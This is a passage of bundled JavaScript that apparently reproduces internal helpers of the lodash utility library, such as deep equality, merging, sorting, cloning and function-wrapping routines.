                        return this.__data__.set(value, "__lodash_hash_undefined__"), this
                    }, SetCache.prototype.has = function setCacheHas(value) {
                        return this.__data__.has(value)
                    }, Stack.prototype.clear = function stackClear() {
                        this.__data__ = new ListCache, this.size = 0
                    }, Stack.prototype.delete = function stackDelete(key) {
                        var data = this.__data__,
                            result = data.delete(key);
                        return this.size = data.size, result
                    }, Stack.prototype.get = function stackGet(key) {
                        return this.__data__.get(key)
                    }, Stack.prototype.has = function stackHas(key) {
                        return this.__data__.has(key)
                    }, Stack.prototype.set = function stackSet(key, value) {
                        var data = this.__data__;
                        if (data instanceof ListCache) {
                            var pairs = data.__data__;
                            if (!Map || pairs.length < 199) return pairs.push([key, value]), this.size = ++data.size, this;
                            data = this.__data__ = new MapCache(pairs)
                        }
                        return data.set(key, value), this.size = data.size, this
                    };
                    var baseEach = createBaseEach(baseForOwn),
                        baseEachRight = createBaseEach(baseForOwnRight, !0);

                    function baseEvery(collection, predicate) {
                        var result = !0;
                        return baseEach(collection, (function(value, index, collection) {
                            return result = !!predicate(value, index, collection)
                        })), result
                    }

                    function baseExtremum(array, iteratee, comparator) {
                        for (var index = -1, length = array.length; ++index < length;) {
                            var value = array[index],
                                current = iteratee(value);
                            if (null != current && (computed === undefined ? current == current && !isSymbol(current) : comparator(current, computed))) var computed = current,
                                result = value
                        }
                        return result
                    }

                    function baseFilter(collection, predicate) {
                        var result = [];
                        return baseEach(collection, (function(value, index, collection) {
                            predicate(value, index, collection) && result.push(value)
                        })), result
                    }

                    function baseFlatten(array, depth, predicate, isStrict, result) {
                        var index = -1,
                            length = array.length;
                        for (predicate || (predicate = isFlattenable), result || (result = []); ++index < length;) {
                            var value = array[index];
                            depth > 0 && predicate(value) ? depth > 1 ? baseFlatten(value, depth - 1, predicate, isStrict, result) : arrayPush(result, value) : isStrict || (result[result.length] = value)
                        }
                        return result
                    }

                    var baseFor = createBaseFor(),
                        baseForRight = createBaseFor(!0);

                    function baseForOwn(object, iteratee) {
                        return object && baseFor(object, iteratee, keys)
                    }

                    function baseForOwnRight(object, iteratee) {
                        return object && baseForRight(object, iteratee, keys)
                    }

                    function baseFunctions(object, props) {
                        return arrayFilter(props, (function(key) {
                            return isFunction(object[key])
                        }))
                    }

                    function baseGet(object, path) {
                        for (var index = 0, length = (path = castPath(path, object)).length; null != object && index < length;) object = object[toKey(path[index++])];
                        return index && index == length ? object : undefined
                    }

                    function baseGetAllKeys(object, keysFunc, symbolsFunc) {
                        var result = keysFunc(object);
                        return isArray(object) ? result : arrayPush(result, symbolsFunc(object))
                    }

                    function baseGetTag(value) {
                        return null == value ? value === undefined ? "[object Undefined]" : "[object Null]" : symToStringTag && symToStringTag in Object(value) ? function getRawTag(value) {
                            var isOwn = hasOwnProperty.call(value, symToStringTag),
                                tag = value[symToStringTag];
                            try {
                                value[symToStringTag] = undefined;
                                var unmasked = !0
                            } catch (e) {}
                            var result = nativeObjectToString.call(value);
                            unmasked && (isOwn ? value[symToStringTag] = tag : delete value[symToStringTag]);
                            return result
                        }(value) : function objectToString(value) {
                            return nativeObjectToString.call(value)
                        }(value)
                    }

                    function baseGt(value, other) {
                        return value > other
                    }

                    function baseHas(object, key) {
                        return null != object && hasOwnProperty.call(object, key)
                    }

                    function baseHasIn(object, key) {
                        return null != object && key in Object(object)
                    }

                    function baseIntersection(arrays, iteratee, comparator) {
                        for (var includes = comparator ? arrayIncludesWith : arrayIncludes, length = arrays[0].length, othLength = arrays.length, othIndex = othLength, caches = Array(othLength), maxLength = 1 / 0, result = []; othIndex--;) {
                            var array = arrays[othIndex];
                            othIndex && iteratee && (array = arrayMap(array, baseUnary(iteratee))), maxLength = nativeMin(array.length, maxLength), caches[othIndex] = !comparator && (iteratee || length >= 120 && array.length >= 120) ? new SetCache(othIndex && array) : undefined
                        }
                        array = arrays[0];
                        var index = -1,
                            seen = caches[0];
                        outer: for (; ++index < length && result.length < maxLength;) {
                            var value = array[index],
                                computed = iteratee ? iteratee(value) : value;
                            if (value = comparator || 0 !== value ? value : 0, !(seen ? cacheHas(seen, computed) : includes(result, computed, comparator))) {
                                for (othIndex = othLength; --othIndex;) {
                                    var cache = caches[othIndex];
                                    if (!(cache ? cacheHas(cache, computed) : includes(arrays[othIndex], computed, comparator))) continue outer
                                }
                                seen && seen.push(computed), result.push(value)
                            }
                        }
                        return result
                    }

                    function baseInvoke(object, path, args) {
                        var func = null == (object = parent(object, path = castPath(path, object))) ? object : object[toKey(last(path))];
                        return null == func ? undefined : apply(func, object, args)
                    }

                    function baseIsArguments(value) {
                        return isObjectLike(value) && baseGetTag(value) == argsTag
                    }

                    function baseIsEqual(value, other, bitmask, customizer, stack) {
                        return value === other || (null == value || null == other || !isObjectLike(value) && !isObjectLike(other) ? value != value && other != other : function baseIsEqualDeep(object, other, bitmask, customizer, equalFunc, stack) {
                            var objIsArr = isArray(object),
                                othIsArr = isArray(other),
                                objTag = objIsArr ? arrayTag : getTag(object),
                                othTag = othIsArr ? arrayTag : getTag(other),
                                objIsObj = (objTag = objTag == argsTag ? objectTag : objTag) == objectTag,
                                othIsObj = (othTag = othTag == argsTag ? objectTag : othTag) == objectTag,
                                isSameTag = objTag == othTag;
                            if (isSameTag && isBuffer(object)) {
                                if (!isBuffer(other)) return !1;
                                objIsArr = !0, objIsObj = !1
                            }
                            if (isSameTag && !objIsObj) return stack || (stack = new Stack), objIsArr || isTypedArray(object) ? equalArrays(object, other, bitmask, customizer, equalFunc, stack) : function equalByTag(object, other, tag, bitmask, customizer, equalFunc, stack) {
                                switch (tag) {
                                    case dataViewTag:
                                        if (object.byteLength != other.byteLength || object.byteOffset != other.byteOffset) return !1;
                                        object = object.buffer, other = other.buffer;
                                    case arrayBufferTag:
                                        return !(object.byteLength != other.byteLength || !equalFunc(new Uint8Array(object), new Uint8Array(other)));
                                    case boolTag:
                                    case dateTag:
                                    case numberTag:
                                        return eq(+object, +other);
                                    case errorTag:
                                        return object.name == other.name && object.message == other.message;
                                    case regexpTag:
                                    case stringTag:
                                        return object == other + "";
                                    case mapTag:
                                        var convert = mapToArray;
                                    case setTag:
                                        var isPartial = 1 & bitmask;
                                        if (convert || (convert = setToArray), object.size != other.size && !isPartial) return !1;
                                        var stacked = stack.get(object);
                                        if (stacked) return stacked == other;
                                        bitmask |= 2, stack.set(object, other);
                                        var result = equalArrays(convert(object), convert(other), bitmask, customizer, equalFunc, stack);
                                        return stack.delete(object), result;
                                    case symbolTag:
                                        if (symbolValueOf) return symbolValueOf.call(object) == symbolValueOf.call(other)
                                }
                                return !1
                            }(object, other, objTag, bitmask, customizer, equalFunc, stack);
                            if (!(1 & bitmask)) {
                                var objIsWrapped = objIsObj && hasOwnProperty.call(object, "__wrapped__"),
                                    othIsWrapped = othIsObj && hasOwnProperty.call(other, "__wrapped__");
                                if (objIsWrapped || othIsWrapped) {
                                    var objUnwrapped = objIsWrapped ? object.value() : object,
                                        othUnwrapped = othIsWrapped ? other.value() : other;
                                    return stack || (stack = new Stack), equalFunc(objUnwrapped, othUnwrapped, bitmask, customizer, stack)
                                }
                            }
                            if (!isSameTag) return !1;
                            return stack || (stack = new Stack),
                                function equalObjects(object, other, bitmask, customizer, equalFunc, stack) {
                                    var isPartial = 1 & bitmask,
                                        objProps = getAllKeys(object),
                                        objLength = objProps.length,
                                        othProps = getAllKeys(other),
                                        othLength = othProps.length;
                                    if (objLength != othLength && !isPartial) return !1;
                                    var index = objLength;
                                    for (; index--;) {
                                        var key = objProps[index];
                                        if (!(isPartial ? key in other : hasOwnProperty.call(other, key))) return !1
                                    }
                                    var stacked = stack.get(object);
                                    if (stacked && stack.get(other)) return stacked == other;
                                    var result = !0;
                                    stack.set(object, other), stack.set(other, object);
                                    var skipCtor = isPartial;
                                    for (; ++index < objLength;) {
                                        var objValue = object[key = objProps[index]],
                                            othValue = other[key];
                                        if (customizer) var compared = isPartial ? customizer(othValue, objValue, key, other, object, stack) : customizer(objValue, othValue, key, object, other, stack);
                                        if (!(compared === undefined ? objValue === othValue || equalFunc(objValue, othValue, bitmask, customizer, stack) : compared)) {
                                            result = !1;
                                            break
                                        }
                                        skipCtor || (skipCtor = "constructor" == key)
                                    }
                                    if (result && !skipCtor) {
                                        var objCtor = object.constructor,
                                            othCtor = other.constructor;
                                        objCtor == othCtor || !("constructor" in object) || !("constructor" in other) || "function" == typeof objCtor && objCtor instanceof objCtor && "function" == typeof othCtor && othCtor instanceof othCtor || (result = !1)
                                    }
                                    return stack.delete(object), stack.delete(other), result
                                }(object, other, bitmask, customizer, equalFunc, stack)
                        }(value, other, bitmask, customizer, baseIsEqual, stack))
                    }

                    function baseIsMatch(object, source, matchData, customizer) {
                        var index = matchData.length,
                            length = index,
                            noCustomizer = !customizer;
                        if (null == object) return !length;
                        for (object = Object(object); index--;) {
                            var data = matchData[index];
                            if (noCustomizer && data[2] ? data[1] !== object[data[0]] : !(data[0] in object)) return !1
                        }
                        for (; ++index < length;) {
                            var key = (data = matchData[index])[0],
                                objValue = object[key],
                                srcValue = data[1];
                            if (noCustomizer && data[2]) {
                                if (objValue === undefined && !(key in object)) return !1
                            } else {
                                var stack = new Stack;
                                if (customizer) var result = customizer(objValue, srcValue, key, object, source, stack);
                                if (!(result === undefined ? baseIsEqual(srcValue, objValue, 3, customizer, stack) : result)) return !1
                            }
                        }
                        return !0
                    }

                    function baseIsNative(value) {
                        return !(!isObject(value) || function isMasked(func) {
                            return !!maskSrcKey && maskSrcKey in func
                        }(value)) && (isFunction(value) ? reIsNative : reIsHostCtor).test(toSource(value))
                    }

                    function baseIteratee(value) {
                        return "function" == typeof value ? value : null == value ? identity : "object" == typeof value ? isArray(value) ? baseMatchesProperty(value[0], value[1]) : baseMatches(value) : property(value)
                    }

                    function baseKeys(object) {
                        if (!isPrototype(object)) return nativeKeys(object);
                        var result = [];
                        for (var key in Object(object)) hasOwnProperty.call(object, key) && "constructor" != key && result.push(key);
                        return result
                    }

                    function baseKeysIn(object) {
                        if (!isObject(object)) return function nativeKeysIn(object) {
                            var result = [];
                            if (null != object)
                                for (var key in Object(object)) result.push(key);
                            return result
                        }(object);
                        var isProto = isPrototype(object),
                            result = [];
                        for (var key in object)("constructor" != key || !isProto && hasOwnProperty.call(object, key)) && result.push(key);
                        return result
                    }

                    function baseLt(value, other) {
                        return value < other
                    }

                    function baseMap(collection, iteratee) {
                        var index = -1,
                            result = isArrayLike(collection) ? Array(collection.length) : [];
                        return baseEach(collection, (function(value, key, collection) {
                            result[++index] = iteratee(value, key, collection)
                        })), result
                    }

                    function baseMatches(source) {
                        var matchData = getMatchData(source);
                        return 1 == matchData.length && matchData[0][2] ? matchesStrictComparable(matchData[0][0], matchData[0][1]) : function(object) {
                            return object === source || baseIsMatch(object, source, matchData)
                        }
                    }

                    function baseMatchesProperty(path, srcValue) {
                        return isKey(path) && isStrictComparable(srcValue) ? matchesStrictComparable(toKey(path), srcValue) : function(object) {
                            var objValue = get(object, path);
                            return objValue === undefined && objValue === srcValue ? hasIn(object, path) : baseIsEqual(srcValue, objValue, 3)
                        }
                    }

                    function baseMerge(object, source, srcIndex, customizer, stack) {
                        object !== source && baseFor(source, (function(srcValue, key) {
                            if (isObject(srcValue)) stack || (stack = new Stack),
                                function baseMergeDeep(object, source, key, srcIndex, mergeFunc, customizer, stack) {
                                    var objValue = object[key],
                                        srcValue = source[key],
                                        stacked = stack.get(srcValue);
                                    if (stacked) return void assignMergeValue(object, key, stacked);
                                    var newValue = customizer ? customizer(objValue, srcValue, key + "", object, source, stack) : undefined,
                                        isCommon = newValue === undefined;
                                    if (isCommon) {
                                        var isArr = isArray(srcValue),
                                            isBuff = !isArr && isBuffer(srcValue),
                                            isTyped = !isArr && !isBuff && isTypedArray(srcValue);
                                        newValue = srcValue, isArr || isBuff || isTyped ? isArray(objValue) ? newValue = objValue : isArrayLikeObject(objValue) ? newValue = copyArray(objValue) : isBuff ? (isCommon = !1, newValue = cloneBuffer(srcValue, !0)) : isTyped ? (isCommon = !1, newValue = cloneTypedArray(srcValue, !0)) : newValue = [] : isPlainObject(srcValue) || isArguments(srcValue) ? (newValue = objValue, isArguments(objValue) ? newValue = toPlainObject(objValue) : (!isObject(objValue) || srcIndex && isFunction(objValue)) && (newValue = initCloneObject(srcValue))) : isCommon = !1
                                    }
                                    isCommon && (stack.set(srcValue, newValue), mergeFunc(newValue, srcValue, srcIndex, customizer, stack), stack.delete(srcValue));
                                    assignMergeValue(object, key, newValue)
                                }(object, source, key, srcIndex, baseMerge, customizer, stack);
                            else {
                                var newValue = customizer ? customizer(object[key], srcValue, key + "", object, source, stack) : undefined;
                                newValue === undefined && (newValue = srcValue), assignMergeValue(object, key, newValue)
                            }
                        }), keysIn)
                    }

                    function baseNth(array, n) {
                        var length = array.length;
                        if (length) return isIndex(n += n < 0 ? length : 0, length) ? array[n] : undefined
                    }

                    function baseOrderBy(collection, iteratees, orders) {
                        var index = -1;
                        iteratees = arrayMap(iteratees.length ? iteratees : [identity], baseUnary(getIteratee()));
                        var result = baseMap(collection, (function(value, key, collection) {
                            var criteria = arrayMap(iteratees, (function(iteratee) {
                                return iteratee(value)
                            }));
                            return {
                                criteria: criteria,
                                index: ++index,
                                value: value
                            }
                        }));
                        return function baseSortBy(array, comparer) {
                            var length = array.length;
                            for (array.sort(comparer); length--;) array[length] = array[length].value;
                            return array
                        }(result, (function(object, other) {
                            return function compareMultiple(object, other, orders) {
                                var index = -1,
                                    objCriteria = object.criteria,
                                    othCriteria = other.criteria,
                                    length = objCriteria.length,
                                    ordersLength = orders.length;
                                for (; ++index < length;) {
                                    var result = compareAscending(objCriteria[index], othCriteria[index]);
                                    if (result) return index >= ordersLength ? result : result * ("desc" == orders[index] ? -1 : 1)
                                }
                                return object.index - other.index
                            }(object, other, orders)
                        }))
                    }

                    function basePickBy(object, paths, predicate) {
                        for (var index = -1, length = paths.length, result = {}; ++index < length;) {
                            var path = paths[index],
                                value = baseGet(object, path);
                            predicate(value, path) && baseSet(result, castPath(path, object), value)
                        }
                        return result
                    }

                    function basePullAll(array, values, iteratee, comparator) {
                        var indexOf = comparator ? baseIndexOfWith : baseIndexOf,
                            index = -1,
                            length = values.length,
                            seen = array;
                        for (array === values && (values = copyArray(values)), iteratee && (seen = arrayMap(array, baseUnary(iteratee))); ++index < length;)
                            for (var fromIndex = 0, value = values[index], computed = iteratee ? iteratee(value) : value;
                                (fromIndex = indexOf(seen, computed, fromIndex, comparator)) > -1;) seen !== array && splice.call(seen, fromIndex, 1), splice.call(array, fromIndex, 1);
                        return array
                    }

                    function basePullAt(array, indexes) {
                        for (var length = array ? indexes.length : 0, lastIndex = length - 1; length--;) {
                            var index = indexes[length];
                            if (length == lastIndex || index !== previous) {
                                var previous = index;
                                isIndex(index) ? splice.call(array, index, 1) : baseUnset(array, index)
                            }
                        }
                        return array
                    }

                    function baseRandom(lower, upper) {
                        return lower + nativeFloor(nativeRandom() * (upper - lower + 1))
                    }

                    function baseRepeat(string, n) {
                        var result = "";
                        if (!string || n < 1 || n > 9007199254740991) return result;
                        do {
                            n % 2 && (result += string), (n = nativeFloor(n / 2)) && (string += string)
                        } while (n);
                        return result
                    }

                    function baseRest(func, start) {
                        return setToString(overRest(func, start, identity), func + "")
                    }

                    function baseSample(collection) {
                        return arraySample(values(collection))
                    }

                    function baseSampleSize(collection, n) {
                        var array = values(collection);
                        return shuffleSelf(array, baseClamp(n, 0, array.length))
                    }

                    function baseSet(object, path, value, customizer) {
                        if (!isObject(object)) return object;
                        for (var index = -1, length = (path = castPath(path, object)).length, lastIndex = length - 1, nested = object; null != nested && ++index < length;) {
                            var key = toKey(path[index]),
                                newValue = value;
                            if (index != lastIndex) {
                                var objValue = nested[key];
                                (newValue = customizer ? customizer(objValue, key, nested) : undefined) === undefined && (newValue = isObject(objValue) ? objValue : isIndex(path[index + 1]) ? [] : {})
                            }
                            assignValue(nested, key, newValue), nested = nested[key]
                        }
                        return object
                    }

                    var baseSetData = metaMap ? function(func, data) {
                            return metaMap.set(func, data), func
                        } : identity,
                        baseSetToString = defineProperty ? function(func, string) {
                            return defineProperty(func, "toString", {
                                configurable: !0,
                                enumerable: !1,
                                value: constant(string),
                                writable: !0
                            })
                        } : identity;

                    function baseShuffle(collection) {
                        return shuffleSelf(values(collection))
                    }

                    function baseSlice(array, start, end) {
                        var index = -1,
                            length = array.length;
                        start < 0 && (start = -start > length ? 0 : length + start), (end = end > length ? length : end) < 0 && (end += length), length = start > end ? 0 : end - start >>> 0, start >>>= 0;
                        for (var result = Array(length); ++index < length;) result[index] = array[index + start];
                        return result
                    }

                    function baseSome(collection, predicate) {
                        var result;
                        return baseEach(collection, (function(value, index, collection) {
                            return !(result = predicate(value, index, collection))
                        })), !!result
                    }

                    function baseSortedIndex(array, value, retHighest) {
                        var low = 0,
                            high = null == array ? low : array.length;
                        if ("number" == typeof value && value == value && high <= 2147483647) {
                            for (; low < high;) {
                                var mid = low + high >>> 1,
                                    computed = array[mid];
                                null !== computed && !isSymbol(computed) && (retHighest ? computed <= value : computed < value) ? low = mid + 1 : high = mid
                            }
                            return high
                        }
                        return baseSortedIndexBy(array, value, identity, retHighest)
                    }

                    function baseSortedIndexBy(array, value, iteratee, retHighest) {
                        value = iteratee(value);
                        for (var low = 0, high = null == array ? 0 : array.length, valIsNaN = value != value, valIsNull = null === value, valIsSymbol = isSymbol(value), valIsUndefined = value === undefined; low < high;) {
                            var mid = nativeFloor((low + high) / 2),
                                computed = iteratee(array[mid]),
                                othIsDefined = computed !== undefined,
                                othIsNull = null === computed,
                                othIsReflexive = computed == computed,
                                othIsSymbol = isSymbol(computed);
                            if (valIsNaN) var setLow = retHighest || othIsReflexive;
                            else setLow = valIsUndefined ? othIsReflexive && (retHighest || othIsDefined) : valIsNull ? othIsReflexive && othIsDefined && (retHighest || !othIsNull) : valIsSymbol ? othIsReflexive && othIsDefined && !othIsNull && (retHighest || !othIsSymbol) : !othIsNull && !othIsSymbol && (retHighest ? computed <= value : computed < value);
                            setLow ? low = mid + 1 : high = mid
                        }
                        return nativeMin(high, 4294967294)
                    }

                    function baseSortedUniq(array, iteratee) {
                        for (var index = -1, length = array.length, resIndex = 0, result = []; ++index < length;) {
                            var value = array[index],
                                computed = iteratee ? iteratee(value) : value;
                            if (!index || !eq(computed, seen)) {
                                var seen = computed;
                                result[resIndex++] = 0 === value ? 0 : value
                            }
                        }
                        return result
                    }

                    function baseToNumber(value) {
                        return "number" == typeof value ? value : isSymbol(value) ? NaN : +value
                    }

                    function baseToString(value) {
                        if ("string" == typeof value) return value;
                        if (isArray(value)) return arrayMap(value, baseToString) + "";
                        if (isSymbol(value)) return symbolToString ? symbolToString.call(value) : "";
                        var result = value + "";
                        return "0" == result && 1 / value == -Infinity ? "-0" : result
                    }

                    function baseUniq(array, iteratee, comparator) {
                        var index = -1,
                            includes = arrayIncludes,
                            length = array.length,
                            isCommon = !0,
                            result = [],
                            seen = result;
                        if (comparator) isCommon = !1, includes = arrayIncludesWith;
                        else if (length >= 200) {
                            var set = iteratee ? null : createSet(array);
                            if (set) return setToArray(set);
                            isCommon = !1, includes = cacheHas, seen = new SetCache
                        } else seen = iteratee ? [] : result;
                        outer: for (; ++index < length;) {
                            var value = array[index],
                                computed = iteratee ? iteratee(value) : value;
                            if (value = comparator || 0 !== value ? value : 0, isCommon && computed == computed) {
                                for (var seenIndex = seen.length; seenIndex--;)
                                    if (seen[seenIndex] === computed) continue outer;
                                iteratee && seen.push(computed), result.push(value)
                            } else includes(seen, computed, comparator) || (seen !== result && seen.push(computed), result.push(value))
                        }
                        return result
                    }

                    function baseUnset(object, path) {
                        return null == (object = parent(object, path = castPath(path, object))) || delete object[toKey(last(path))]
                    }

                    function baseUpdate(object, path, updater, customizer) {
                        return baseSet(object, path, updater(baseGet(object, path)), customizer)
                    }

                    function baseWhile(array, predicate, isDrop, fromRight) {
                        for (var length = array.length, index = fromRight ? length : -1;
                            (fromRight ? index-- : ++index < length) && predicate(array[index], index, array););
                        return isDrop ? baseSlice(array, fromRight ? 0 : index, fromRight ? index + 1 : length) : baseSlice(array, fromRight ? index + 1 : 0, fromRight ? length : index)
                    }

                    function baseWrapperValue(value, actions) {
                        var result = value;
                        return result instanceof LazyWrapper && (result = result.value()), arrayReduce(actions, (function(result, action) {
                            return action.func.apply(action.thisArg, arrayPush([result], action.args))
                        }), result)
                    }

                    function baseXor(arrays, iteratee, comparator) {
                        var length = arrays.length;
                        if (length < 2) return length ? baseUniq(arrays[0]) : [];
                        for (var index = -1, result = Array(length); ++index < length;)
                            for (var array = arrays[index], othIndex = -1; ++othIndex < length;) othIndex != index && (result[index] = baseDifference(result[index] || array, arrays[othIndex], iteratee, comparator));
                        return baseUniq(baseFlatten(result, 1), iteratee, comparator)
                    }

                    function baseZipObject(props, values, assignFunc) {
                        for (var index = -1, length = props.length, valsLength = values.length, result = {}; ++index < length;) {
                            var value = index < valsLength ? values[index] : undefined;
                            assignFunc(result, props[index], value)
                        }
                        return result
                    }

                    function castArrayLikeObject(value) {
                        return isArrayLikeObject(value) ? value : []
                    }

                    function castFunction(value) {
                        return "function" == typeof value ? value : identity
                    }

                    function castPath(value, object) {
                        return isArray(value) ? value : isKey(value, object) ? [value] : stringToPath(toString(value))
                    }

                    var castRest = baseRest;

                    function castSlice(array, start, end) {
                        var length = array.length;
                        return end = end === undefined ? length : end, !start && end >= length ? array : baseSlice(array, start, end)
                    }

                    var clearTimeout = ctxClearTimeout || function(id) {
                        return root.clearTimeout(id)
                    };

                    function cloneBuffer(buffer, isDeep) {
                        if (isDeep) return buffer.slice();
                        var length = buffer.length,
                            result = allocUnsafe ? allocUnsafe(length) : new buffer.constructor(length);
                        return buffer.copy(result), result
                    }

                    function cloneArrayBuffer(arrayBuffer) {
                        var result = new arrayBuffer.constructor(arrayBuffer.byteLength);
                        return new Uint8Array(result).set(new Uint8Array(arrayBuffer)), result
                    }

                    function cloneTypedArray(typedArray, isDeep) {
                        var buffer = isDeep ? cloneArrayBuffer(typedArray.buffer) : typedArray.buffer;
                        return new typedArray.constructor(buffer, typedArray.byteOffset, typedArray.length)
                    }

                    function compareAscending(value, other) {
                        if (value !== other) {
                            var valIsDefined = value !== undefined,
                                valIsNull = null === value,
                                valIsReflexive = value == value,
                                valIsSymbol = isSymbol(value),
                                othIsDefined = other !== undefined,
                                othIsNull = null === other,
                                othIsReflexive = other == other,
                                othIsSymbol = isSymbol(other);
                            if (!othIsNull && !othIsSymbol && !valIsSymbol && value > other || valIsSymbol && othIsDefined && othIsReflexive && !othIsNull && !othIsSymbol || valIsNull && othIsDefined && othIsReflexive || !valIsDefined && othIsReflexive || !valIsReflexive) return 1;
                            if (!valIsNull && !valIsSymbol && !othIsSymbol && value < other || othIsSymbol && valIsDefined && valIsReflexive && !valIsNull && !valIsSymbol || othIsNull && valIsDefined && valIsReflexive || !othIsDefined && valIsReflexive || !othIsReflexive) return -1
                        }
                        return 0
                    }

                    function composeArgs(args, partials, holders, isCurried) {
                        for (var argsIndex = -1, argsLength = args.length, holdersLength = holders.length, leftIndex = -1, leftLength = partials.length, rangeLength = nativeMax(argsLength - holdersLength, 0), result = Array(leftLength + rangeLength), isUncurried = !isCurried; ++leftIndex < leftLength;) result[leftIndex] = partials[leftIndex];
                        for (; ++argsIndex < holdersLength;)(isUncurried || argsIndex < argsLength) && (result[holders[argsIndex]] = args[argsIndex]);
                        for (; rangeLength--;) result[leftIndex++] = args[argsIndex++];
                        return result
                    }

                    function composeArgsRight(args, partials, holders, isCurried) {
                        for (var argsIndex = -1, argsLength = args.length, holdersIndex = -1, holdersLength = holders.length, rightIndex = -1, rightLength = partials.length, rangeLength = nativeMax(argsLength - holdersLength, 0), result = Array(rangeLength + rightLength), isUncurried = !isCurried; ++argsIndex < rangeLength;) result[argsIndex] = args[argsIndex];
                        for (var offset = argsIndex; ++rightIndex < rightLength;) result[offset + rightIndex] = partials[rightIndex];
                        for (; ++holdersIndex < holdersLength;)(isUncurried || argsIndex < argsLength) && (result[offset + holders[holdersIndex]] = args[argsIndex++]);
                        return result
                    }

                    function copyArray(source, array) {
                        var index = -1,
                            length = source.length;
                        for (array || (array = Array(length)); ++index < length;) array[index] = source[index];
                        return array
                    }

                    function copyObject(source, props, object, customizer) {
                        var isNew = !object;
                        object || (object = {});
                        for (var index = -1, length = props.length; ++index < length;) {
                            var key = props[index],
                                newValue = customizer ? customizer(object[key], source[key], key, object, source) : undefined;
                            newValue === undefined && (newValue = source[key]), isNew ? baseAssignValue(object, key, newValue) : assignValue(object, key, newValue)
                        }
                        return object
                    }

                    function createAggregator(setter, initializer) {
                        return function(collection, iteratee) {
                            var func = isArray(collection) ? arrayAggregator : baseAggregator,
                                accumulator = initializer ? initializer() : {};
                            return func(collection, setter, getIteratee(iteratee, 2), accumulator)
                        }
                    }

                    function createAssigner(assigner) {
                        return baseRest((function(object, sources) {
                            var index = -1,
                                length = sources.length,
                                customizer = length > 1 ? sources[length - 1] : undefined,
                                guard = length > 2 ? sources[2] : undefined;
                            for (customizer = assigner.length > 3 && "function" == typeof customizer ? (length--, customizer) : undefined, guard && isIterateeCall(sources[0], sources[1], guard) && (customizer = length < 3 ? undefined : customizer, length = 1), object = Object(object); ++index < length;) {
                                var source = sources[index];
                                source && assigner(object, source, index, customizer)
                            }
                            return object
                        }))
                    }

                    function createBaseEach(eachFunc, fromRight) {
                        return function(collection, iteratee) {
                            if (null == collection) return collection;
                            if (!isArrayLike(collection)) return eachFunc(collection, iteratee);
                            for (var length = collection.length, index = fromRight ? length : -1, iterable = Object(collection);
                                (fromRight ? index-- : ++index < length) && !1 !== iteratee(iterable[index], index, iterable););
                            return collection
                        }
                    }

                    function createBaseFor(fromRight) {
                        return function(object, iteratee, keysFunc) {
                            for (var index = -1, iterable = Object(object), props = keysFunc(object), length = props.length; length--;) {
                                var key = props[fromRight ? length : ++index];
                                if (!1 === iteratee(iterable[key], key, iterable)) break
                            }
                            return object
                        }
                    }

                    function createCaseFirst(methodName) {
                        return function(string) {
                            var strSymbols = hasUnicode(string = toString(string)) ? stringToArray(string) : undefined,
                                chr = strSymbols ? strSymbols[0] : string.charAt(0),
                                trailing = strSymbols ? castSlice(strSymbols, 1).join("") : string.slice(1);
                            return chr[methodName]() + trailing
                        }
                    }

                    function createCompounder(callback) {
                        return function(string) {
                            return arrayReduce(words(deburr(string).replace(reApos, "")), callback, "")
                        }
                    }

                    function createCtor(Ctor) {
                        return function() {
                            var args = arguments;
                            switch (args.length) {
                                case 0:
                                    return new Ctor;
                                case 1:
                                    return new Ctor(args[0]);
                                case 2:
                                    return new Ctor(args[0], args[1]);
                                case 3:
                                    return new Ctor(args[0], args[1], args[2]);
                                case 4:
                                    return new Ctor(args[0], args[1], args[2], args[3]);
                                case 5:
                                    return new Ctor(args[0], args[1], args[2], args[3], args[4]);
                                case 6:
                                    return new Ctor(args[0], args[1], args[2], args[3], args[4], args[5]);
                                case 7:
                                    return new Ctor(args[0], args[1], args[2], args[3], args[4], args[5], args[6])
                            }
                            var thisBinding = baseCreate(Ctor.prototype),
                                result = Ctor.apply(thisBinding, args);
                            return isObject(result) ? result : thisBinding
                        }
                    }

                    function createFind(findIndexFunc) {
                        return function(collection, predicate, fromIndex) {
                            var iterable = Object(collection);
                            if (!isArrayLike(collection)) {
                                var iteratee = getIteratee(predicate, 3);
                                collection = keys(collection), predicate = function(key) {
                                    return iteratee(iterable[key], key, iterable)
                                }
                            }
                            var index = findIndexFunc(collection, predicate, fromIndex);
                            return index > -1 ? iterable[iteratee ? collection[index] : index] : undefined
                        }
                    }

                    function createFlow(fromRight) {
                        return flatRest((function(funcs) {
                            var length = funcs.length,
                                index = length,
                                prereq = LodashWrapper.prototype.thru;
                            for (fromRight && funcs.reverse(); index--;) {
                                var func = funcs[index];
                                if ("function" != typeof func) throw new TypeError(FUNC_ERROR_TEXT);
                                if (prereq && !wrapper && "wrapper" == getFuncName(func)) var wrapper = new LodashWrapper([], !0)
                            }
                            for (index = wrapper ? index : length; ++index < length;) {
                                var funcName = getFuncName(func = funcs[index]),
                                    data = "wrapper" == funcName ? getData(func) : undefined;
                                wrapper = data && isLaziable(data[0]) && 424 == data[1] && !data[4].length && 1 == data[9] ? wrapper[getFuncName(data[0])].apply(wrapper, data[3]) : 1 == func.length && isLaziable(func) ? wrapper[funcName]() : wrapper.thru(func)
                            }
                            return function() {
                                var args = arguments,
                                    value = args[0];
                                if (wrapper && 1 == args.length && isArray(value)) return wrapper.plant(value).value();
                                for (var index = 0, result = length ? funcs[index].apply(this, args) : value; ++index < length;) result = funcs[index].call(this, result);
                                return result
                            }
                        }))
                    }

                    function createHybrid(func, bitmask, thisArg, partials, holders, partialsRight, holdersRight, argPos, ary, arity) {
                        var isAry = 128 & bitmask,
                            isBind = 1 & bitmask,
                            isBindKey = 2 & bitmask,
                            isCurried = 24 & bitmask,
                            isFlip = 512 & bitmask,
                            Ctor = isBindKey ? undefined : createCtor(func);
                        return function wrapper() {
                            for (var length = arguments.length, args = Array(length), index = length; index--;) args[index] = arguments[index];
                            if (isCurried) var placeholder = getHolder(wrapper),
                                holdersCount = function countHolders(array, placeholder) {
                                    for (var length = array.length, result = 0; length--;) array[length] === placeholder && ++result;
                                    return result
                                }(args, placeholder);
                            if (partials && (args = composeArgs(args, partials, holders, isCurried)), partialsRight && (args = composeArgsRight(args, partialsRight, holdersRight, isCurried)), length -= holdersCount, isCurried && length < arity) {
                                var newHolders = replaceHolders(args, placeholder);
                                return createRecurry(func, bitmask, createHybrid, wrapper.placeholder, thisArg, args, newHolders, argPos, ary, arity - length)
                            }
                            var thisBinding = isBind ? thisArg : this,
                                fn = isBindKey ? thisBinding[func] : func;
